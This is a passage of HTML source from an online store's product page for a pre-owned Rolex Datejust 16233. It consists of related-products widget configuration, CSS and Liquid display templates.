            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/tipo-related-products/blocks/app-embed/75cf2d86-3988-45e7-8f28-ada23c99704f --><script type="text/javascript">
  
    
    
    var Globo = Globo || {};
    window.Globo.RelatedProducts = window.Globo.RelatedProducts || {}; window.moneyFormat = "${{amount}}"; window.shopCurrency = "USD";
    window.globoRelatedProductsConfig = {
      __webpack_public_path__ : "https://cdn.shopify.com/extensions/019a6293-eea2-75db-9d64-cc7878a1288f/related-test-cli3-121/assets/", apiUrl: "https://related-products.globo.io/api", alternateApiUrl: "https://related-products.globo.io",
      shop: "mg-phigora.myshopify.com", domain: "www.phigora.com",themeOs20: true, page: 'product',
      customer:null,
      urls:  { search: "\/search", collection: "\/collections" },
      translation: {"add_to_cart":"Add to cart","added_to_cart":"Added to cart","add_selected_to_cart":"Add selected to cart","added_selected_to_cart":"Added selected to cart","sale":"Sale","total_price":"Total price:","this_item":"This item:","sold_out":"Sold out","add_to_cart_short":"ADD","added_to_cart_short":"ADDED"},
      settings: {"hidewatermark":false,"redirect":true,"new_tab":true,"image_ratio":"400:500","hidden_tags":null,"exclude_tags":null,"hidden_collections":null,"carousel_autoplay":false,"carousel_disable_in_mobile":false,"carousel_items":"4","discount":{"enable":false,"condition":"any","type":"percentage","value":10},"sold_out":false,"carousel_loop":true,"carousel_rtl":false,"visible_tags":null},
      boughtTogetherIds: {},
      trendingProducts: [9798964117751,8292886282487,9843154157815,7694094205175,9817488556279,9881206554871,7559289733367,7739150893303,7948523045111,7859436323063,9663488655607,9627853324535,9571612688631,9819553857783,7962675085559,9673869328631,9829549015287,9673959473399,7443310608631,7492791828727,7953854824695,7575701061879,9748285227255,9865377579255,9814292529399,7910382633207,7969521828087,8337644749047,8122192101623,7907750248695,9627770355959,7919415427319,9493271806199,9553508991223,7877656510711,9625746374903,9635242279159,9873273585911,9869473546487,9797760254199,7609319719159,7973295292663,9812578992375,9864458633463,9820957475063,9824352207095,8122901037303,7843043344631,7523559145719,8155113521399],
      productBoughtTogether: {"type":"product_bought_together","enable":false,"title":{"text":"Frequently Bought Together","color":"#212121","fontSize":"25","align":"left"},"subtitle":{"text":"","color":"#212121","fontSize":"18"},"limit":3,"maxWidth":1170,"conditions":[{"id":"bought_together","status":1},{"id":"manual","status":1},{"id":"vendor","type":"same","status":1},{"id":"type","type":"same","status":1},{"id":"collection","type":"same","status":1},{"id":"tags","type":"same","status":1},{"id":"global","status":1}],"template":{"id":"2","elements":["price","addToCartBtn","variantSelector","saleLabel"],"productTitle":{"fontSize":"15","color":"#212121"},"productPrice":{"fontSize":"14","color":"#212121"},"productOldPrice":{"fontSize":16,"color":"#919191"},"button":{"fontSize":"14","color":"#ffffff","backgroundColor":"#212121"},"saleLabel":{"color":"#fff","backgroundColor":"#c00000"},"this_item":true,"selected":true},"random":false,"discount":true},
      productRelated: {"type":"product_related","enable":false,"title":{"text":"You May Also Like","color":"#212121","fontSize":"25","align":"center"},"subtitle":{"text":null,"color":"#212121","fontSize":"18"},"limit":6,"maxWidth":1170,"conditions":[{"id":"manual","status":0},{"id":"bought_together","status":0},{"id":"vendor","type":"same","status":0},{"id":"type","type":"same","status":0},{"id":"collection","type":"same","status":1},{"id":"tags","type":"same","status":1},{"id":"global","status":0}],"template":{"id":"1","elements":["price","addToCartBtn","variantSelector","saleLabel"],"productTitle":{"fontSize":"15","color":"#212121"},"productPrice":{"fontSize":"14","color":"#212121"},"productOldPrice":{"fontSize":16,"color":"#919191"},"button":{"fontSize":"14","color":"#ffffff","backgroundColor":"#212121"},"saleLabel":{"color":"#fff","backgroundColor":"#c00000"},"this_item":false,"selected":false},"random":false,"discount":false},
      cart: {"type":"cart","enable":false,"title":{"text":"What else do you need?","color":"#212121","fontSize":"20","align":"left"},"subtitle":{"text":"","color":"#212121","fontSize":"18"},"limit":3,"maxWidth":1170,"conditions":[{"id":"manual","status":1},{"id":"bought_together","status":1},{"id":"tags","type":"same","status":1},{"id":"global","status":1}],"template":{"id":"3","elements":["price","addToCartBtn","variantSelector","saleLabel"],"productTitle":{"fontSize":"14","color":"#212121"},"productPrice":{"fontSize":"14","color":"#212121"},"productOldPrice":{"fontSize":16,"color":"#919191"},"button":{"fontSize":"15","color":"#ffffff","backgroundColor":"#212121"},"saleLabel":{"color":"#fff","backgroundColor":"#c00000"},"this_item":true,"selected":true},"random":false,"discount":false},
      basis_collection_handle: 'globo_basis_collection',
      widgets: [],
      offers: [],
      view_name: 'globo.alsobought', cart_properties_name: '_bundle', upsell_properties_name: '_upsell_bundle',
      discounted_ids: [],discount_min_amount: 0,offerdiscounted_ids: [],offerdiscount_min_amount: 0,data: { ids: ["5655870931101"],handles: ["rolex-datejust-16233-diamond-dial-mens-watch-box-papers-4"], title : "Rolex Datejust 16233 Diamond Dial Mens Watch Box Papers", vendors: ["X_Phi"], types: ["Virtual"], tags: ["Age|Retro (1984-1999)","Authenticity|Guaranteed","Availability|Out-Of-Stock","Band Color|Multicolour","Band Material|Steel-\u0026-18k-yellow-gold","Band Size (MM)|Men's Standard","Band Size|Men's Standard","Band Type|Bracelet","Band Width (MM)|20","Bezel Material|18K Yellow Gold","Box Papers|Original Box \u0026 Papers","Brand|Rolex","Calendar Type|DATE","Case Back|Stainless Steel","Case Material|Stainless Steel","Case Shape|Round","Case Size (MM)|36","Case Thickness (MM)|12","Clasp Material|Stainless Steel","Clasp Type|Fold Over Clasp","Condition|Very Good","Dial Color|Champagne","Dial Markers|Diamond","Display|Analog","Ebay Item Specifics|Date Indicator","Functionality|Manufacturer's Timing Specifications Satsfied","Gender|Men","Inventory On Hand|Yes","List on Ebay|Yes","List On Etsy|Yes","Model|Datejust","Movement|Automatic","newarrivals","Reference|16233","Serial Number|S922523","Type|Wristwatch","Vestiaire SKU|26454180","Watch Style|Luxury","watches","Water Resistance (M)|100","Wrist Size|7"], collections: [] },
        
        product: {id: "5655870931101", title: "Rolex Datejust 16233 Diamond Dial Mens Watch Box Papers", handle: "rolex-datejust-16233-diamond-dial-mens-watch-box-papers-4", price: 779900, compare_at_price: null, images: ["//www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-234962.jpg?v=1655386586"], variants: [{"id":36346025509021,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"R09242013X","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Rolex Datejust 16233 Diamond Dial Mens Watch Box Papers","public_title":null,"options":["Default Title"],"price":779900,"weight":454,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}], available: false, vendor: "X_Phi", product_type: "Virtual", tags: ["Age|Retro (1984-1999)","Authenticity|Guaranteed","Availability|Out-Of-Stock","Band Color|Multicolour","Band Material|Steel-\u0026-18k-yellow-gold","Band Size (MM)|Men's Standard","Band Size|Men's Standard","Band Type|Bracelet","Band Width (MM)|20","Bezel Material|18K Yellow Gold","Box Papers|Original Box \u0026 Papers","Brand|Rolex","Calendar Type|DATE","Case Back|Stainless Steel","Case Material|Stainless Steel","Case Shape|Round","Case Size (MM)|36","Case Thickness (MM)|12","Clasp Material|Stainless Steel","Clasp Type|Fold Over Clasp","Condition|Very Good","Dial Color|Champagne","Dial Markers|Diamond","Display|Analog","Ebay Item Specifics|Date Indicator","Functionality|Manufacturer's Timing Specifications Satsfied","Gender|Men","Inventory On Hand|Yes","List on Ebay|Yes","List On Etsy|Yes","Model|Datejust","Movement|Automatic","newarrivals","Reference|16233","Serial Number|S922523","Type|Wristwatch","Vestiaire SKU|26454180","Watch Style|Luxury","watches","Water Resistance (M)|100","Wrist Size|7"], published_at:"2020-09-24 15:47:58 -0400"},cartdata:{ ids: [],handles: [], vendors: [], types: [], tags: [], collections: [] },upselldatas:{},cartitems:[],cartitemhandles: [],manualCollectionsDatas: {},layouts: [],
      no_image_url: "https://cdn.shopify.com/s/images/admin/no-image-large.gif",
      manualRecommendations:[], manualVendors:[], manualTags:[], manualProductTypes:[], manualCollections:[],
      app_version : 2,
      collection_handle: "", curPlan :  "FREE" ,
    };
    globoRelatedProductsConfig.data.collections = globoRelatedProductsConfig.data.collections.concat(["pre-owned-luxury-watches","rolex","globo_basis_collection","graduation-watches","watches-under-20k","rolex-datejust-2","rolex-datejust","rolex-datejust-1","rolex-datejust-16233","watches-under-10k"]);globoRelatedProductsConfig.boughtTogetherIds[5655870931101] = false;globoRelatedProductsConfig.upselldatas[5655870931101] = { title: "Rolex Datejust 16233 Diamond Dial Mens Watch Box Papers", collections :["pre-owned-luxury-watches","rolex","globo_basis_collection","graduation-watches","watches-under-20k","rolex-datejust-2","rolex-datejust","rolex-datejust-1","rolex-datejust-16233","watches-under-10k"], tags:["Age|Retro (1984-1999)","Authenticity|Guaranteed","Availability|Out-Of-Stock","Band Color|Multicolour","Band Material|Steel-\u0026-18k-yellow-gold","Band Size (MM)|Men's Standard","Band Size|Men's Standard","Band Type|Bracelet","Band Width (MM)|20","Bezel Material|18K Yellow Gold","Box Papers|Original Box \u0026 Papers","Brand|Rolex","Calendar Type|DATE","Case Back|Stainless Steel","Case Material|Stainless Steel","Case Shape|Round","Case Size (MM)|36","Case Thickness (MM)|12","Clasp Material|Stainless Steel","Clasp Type|Fold Over Clasp","Condition|Very Good","Dial Color|Champagne","Dial Markers|Diamond","Display|Analog","Ebay Item Specifics|Date Indicator","Functionality|Manufacturer's Timing Specifications Satsfied","Gender|Men","Inventory On Hand|Yes","List on Ebay|Yes","List On Etsy|Yes","Model|Datejust","Movement|Automatic","newarrivals","Reference|16233","Serial Number|S922523","Type|Wristwatch","Vestiaire SKU|26454180","Watch Style|Luxury","watches","Water Resistance (M)|100","Wrist Size|7"], product_type:"Virtual"};
</script>
<style>
  
</style>
<script>
  document.addEventListener('DOMContentLoaded', function () {
    document.querySelectorAll('[class*=globo_widget_]').forEach(function (el) {
      if (el.clientWidth < 600) {
        el.classList.add('globo_widget_mobile');
      }
    });
  });
</script>

<!-- BEGIN app snippet: globo-alsobought-style -->
<style>
    .ga-products-box .ga-product_image:after{padding-top:100%;}
    @media only screen and (max-width:749px){.return-link-wrapper{margin-bottom:0 !important;}}
    
        
        
            
                
                
                  .ga-products-box .ga-product_image:after{padding-top:125.0%;}
                
            
        
    
    
#ga-product_bought_together{max-width:1170px;margin:15px auto} #ga-product_bought_together h2{color:#212121;font-size:25px;text-align:left} #ga-product_bought_together .ga-subtitle{color:#212121;font-size:18px;text-align:left} #ga-product_bought_together .ga-product_title, #ga-product_bought_together select.ga-product_variant_select{color:#212121;font-size:15px} #ga-product_bought_together span.ga-product_price{color:#212121;font-size:14px} #ga-product_bought_together .ga-product_oldprice{color:#919191;font-size:14px} #ga-product_bought_together button.ga-product_addtocart, #ga-product_bought_together button.ga-addalltocart{color:#fff;background-color:#212121;font-size:14px} #ga-product_bought_together .ga-label_sale{color:#fff;background-color:#c00000} #ga-product_related{max-width:1170px;margin:15px auto} #ga-product_related h2{color:#212121;font-size:25px;text-align:center} #ga-product_related .ga-subtitle{color:#212121;font-size:18px;text-align:center} #ga-product_related .ga-product_title, #ga-product_related select.ga-product_variant_select{color:#212121;font-size:15px} #ga-product_related span.ga-product_price{color:#212121;font-size:14px} #ga-product_related .ga-product_oldprice{color:#919191;font-size:14px} #ga-product_related button.ga-product_addtocart, #ga-product_related button.ga-addalltocart{color:#fff;background-color:#212121;font-size:14px} #ga-product_related .ga-label_sale{color:#fff;background-color:#c00000}
        
            #ga-cart{max-width:1170px;margin:15px auto} #ga-cart h2{color:#212121;font-size:20px;text-align:left} #ga-cart .ga-subtitle{color:#212121;font-size:16px;text-align:left} #ga-cart .ga-product_title, #ga-cart select.ga-product_variant_select{color:#212121;font-size:14px} #ga-cart span.ga-product_price{color:#212121;font-size:14px} #ga-cart .ga-product_oldprice{color:#919191;font-size:14px} #ga-cart button.ga-product_addtocart, #ga-cart button.ga-addalltocart{color:#fff;background-color:#212121;font-size:15px} #ga-cart .ga-label_sale{color:#fff;background-color:#c00000}
        

</style>
<!-- END app snippet --><!-- BEGIN app snippet: globo-alsobought-template -->
<script id="globoRelatedProductsTemplate2" type="template/html">
  {% if box.template.id == 1 or box.template.id == '1' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_1 ga-products-box ga-template_themeid_{{ theme_store_id  }}"> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title"> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} <div class="ga-products"> <div class="ga-carousel_wrapper"> <div class="ga-carousel gowl-carousel" data-products-count="{{products.size}}"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <div class="ga-product" data-product-id="{{product.id}}"> <a {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if box.template.elements contains 'saleLabel' and first_available_variant.compare_at_price > first_available_variant.price %} <span class="ga-label ga-label_sale">{{translation.sale}}</span> {% endif %} {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <div class="ga-product_image ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" style="background-image: url('{{featured_image}}')"> <span></span> </div> </a> <a class="ga-product_title  " {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}">{{product.title}}</a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '350x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money   {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-product_addtocart" type="button" data-add="{{translation.add_to_cart}}" data-added="{{translation.added_to_cart}}">{{translation.add_to_cart}}</button> {% endif %} {% endif %} </div> {% endfor %} </div> </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;">{% if settings.copyright !='' %}{{ settings.copyright }}{%- endif -%}</p>{%- endunless -%} </div> </div>
  {% elsif box.template.id == 2 or box.template.id == '2' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_2 ga-products-box "> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title "> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} {% assign total_price = 0 %} {% assign total_sale_price = 0 %} <div class="ga-products"> <div class="ga-products_image"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if first_available_variant.available and box.template.selected %} {% assign total_price = total_price | plus: first_available_variant.price %} {% if first_available_variant.compare_at_price > first_available_variant.price %} {% assign total_sale_price = total_sale_price | plus: first_available_variant.compare_at_price %} {% else %} {% assign total_sale_price = total_sale_price | plus: first_available_variant.price %} {% endif %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <div class="ga-product {% if forloop.last %}last{% endif %}" id="ga-product_{{product.id}}"> <a {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <img class="ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" src="{{featured_image}}" alt="{{product.title}}"/> </a> </div> {% endfor %} {% if settings.setHideprice %} {% else %} <div class="ga-product-form {% unless total_price > 0 %}ga-hide{% endunless %}"> {% if box.template.elements contains 'price' %} <div> {{translation.total_price}} <span class="ga-product_price ga-product_totalprice money">{{total_price | money}}</span> <span class="ga-product_oldprice ga-product_total_sale_price money {% if total_price >= total_sale_price %} ga-hide {% endif %}">{{ total_sale_price | money}}</span> </div> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-addalltocart" type="button" data-add="{{translation.add_selected_to_cart}}" data-added="{{translation.added_selected_to_cart}}">{{translation.add_selected_to_cart}}</button> {% endif %} </div> {% endif %} </div> </div> <ul class="ga-products-input"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <li class="ga-product{% unless box.template.selected %} ga-deactive{% endunless %}" data-product-id="{{product.id}}"> <input {% unless product.available %} disabled {% endunless %} class="selectedItem" {% if box.template.selected and product.available == true %} checked {% endif %} type="checkbox" value="{{product.id}}"/> <a class="ga-product_title" {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if product.id == cur_product_id %} <strong>{{translation.this_item}} </strong> {% endif %} {{product.title}} {% unless product.available %} - {{translation.sold_out}} {% endunless %} </a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select {% unless product.available %} disabled {% endunless %} aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '100x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money   {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% endif %} </li> {% endfor %} </ul> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% elsif box.template.id == 3 or box.template.id == '3' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_3 ga-products-box  "> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title "> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} {% assign total_price = 0 %} {% assign total_sale_price = 0 %} <div class="ga-products"> <ul class="ga-products-table"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if first_available_variant.available and box.template.selected %} {% assign total_price = total_price | plus: first_available_variant.price %} {% if first_available_variant.compare_at_price > first_available_variant.price %} {% assign total_sale_price = total_sale_price | plus: first_available_variant.compare_at_price %} {% else %} {% assign total_sale_price = total_sale_price | plus: first_available_variant.price %} {% endif %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '100x' %} {% else %} {% assign featured_image = no_image_url | img_url: '100x' %} {% endif %} <li class="ga-product{% unless box.template.selected %} ga-deactive{% endunless %}" data-product-id="{{product.id}}"> <div class="product_main"> <input {% unless product.available %} disabled {% endunless %} class="selectedItem" {% if box.template.selected and product.available == true %} checked {% endif %} type="checkbox" value=""/> <a {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}" class="ga-products_image"> {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <span> <img class="ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" src="{{featured_image}}" alt="{{product.title}}"/> </span> </a> <div> <a class="ga-product_title" {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if product.id == cur_product_id %} <strong>{{translation.this_item}} </strong> {% endif %} {{product.title}} {% unless product.available %} - {{translation.sold_out}} {% endunless %} </a> </div> </div> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select {% unless product.available %} disabled {% endunless %} aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '100x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money   {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% endif %} </li> {% endfor %} </ul> {% if settings.setHideprice %} {% else %} <div class="ga-product-form{% unless box.template.selected or total_price > 0 %} ga-hide{% endunless %}"> {% if box.template.elements contains 'price' %} <div>{{translation.total_price}} <span class="ga-product_price ga-product_totalprice money">{{total_price | money}}</span> <span class="ga-product_oldprice ga-product_total_sale_price money {% if total_price >= total_sale_price %} ga-hide {% endif %}">{{ total_sale_price | money}}</span> </div> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-addalltocart" type="button" data-add="{{translation.add_selected_to_cart}}" data-added="{{translation.added_selected_to_cart}}">{{translation.add_selected_to_cart}}</button> {% endif %} </div> {% endif %} </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% elsif box.template.id == 4 or box.template.id == '4' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_4 ga-products-box"> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title"> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} {% assign total_price = 0 %} <div class="ga-products"> <div class="ga-products_wrapper"> <ul class="ga-related-products" data-products-count="{{products.size}}"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if first_available_variant.available and box.template.selected %} {% assign total_price = total_price | plus: first_available_variant.price %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <li class="ga-product" data-product-id="{{product.id}}"> <div class="ga-product-wp"> <a {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if box.template.elements contains 'saleLabel' and first_available_variant.compare_at_price > first_available_variant.price %} <span class="ga-label ga-label_sale">{{translation.sale}}</span> {% endif %} {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <div class="ga-product_image ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" style="background-image: url('{{featured_image}}')"> <span></span> </div> </a> <a class="ga-product_title " {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}">{{product.title}}</a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '350x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money  {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% endif %} </div> </li> {% endfor %} </ul> {% if settings.setHideprice %} {% else %} <div class="ga-product-form{% unless box.template.selected or total_price > 0 %} ga-hide{% endunless %}"> {% if box.template.elements contains 'price' %} <div class="ga-total-box">{{translation.total_price}} <span class="ga-product_price ga-product_totalprice money">{{total_price | money}}</span> </div> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-addalltocart" type="button" data-add="{{translation.add_selected_to_cart}}" data-added="{{translation.added_selected_to_cart}}">{{translation.add_selected_to_cart}}</button> {% endif %} </div> {% endif %} </div> </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% elsif box.template.id == 5 or box.template.id == '5' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_5 ga-products-box"> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title"> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} {% assign total_price = 0 %} <div class="ga-products"> <div class="ga-products_wrapper"> <ul class="ga-related-vertical" data-products-count="{{products.size}}"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if first_available_variant.available and box.template.selected %} {% assign total_price = total_price | plus: first_available_variant.price %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <li class="ga-product" data-product-id="{{product.id}}"> <a class="ga-product-image-wp" {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if box.template.elements contains 'saleLabel' and first_available_variant.compare_at_price > first_available_variant.price %} <span class="ga-label ga-label_sale">{{translation.sale}}</span> {% endif %} {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <div class="ga-product_image ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" style="background-image: url('{{featured_image}}')"> <span></span> </div> </a> <div class="ga-related-vertical-content"> <a class="ga-product_title " {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}">{{product.title}}</a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif 